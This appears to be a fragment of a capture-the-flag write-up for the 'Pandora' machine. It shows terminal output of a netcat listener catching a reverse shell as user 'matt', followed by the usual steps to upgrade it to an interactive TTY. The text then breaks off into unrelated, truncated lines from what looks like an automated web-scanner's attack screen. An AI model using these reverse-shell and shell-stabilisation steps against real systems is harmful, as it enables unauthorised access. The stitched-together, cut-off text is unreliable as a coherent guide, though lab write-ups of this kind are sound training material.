 connect to [10.10.16.8] from (UNKNOWN) [10.10.11.136] 36814
/bin/sh: 0: can't access tty; job control turned off
$ whoami
matt
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
matt@pandora:/var/www/pandora/pandora_console/images$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
matt@pandora:/var/www/pandora/pandora_console/images$ export TERM=xterm
matt@pandora:/var/www/pandora/pandora_console/images$ export SHELL=bash
matt@pandora:/var/www/pandora/pandora_console/images$
Default Context
Sites
This screen allows you to launch an auto
Please be aware that you should only att
URL to attack: http://
ajax spider: with
Attack
Progress: Not started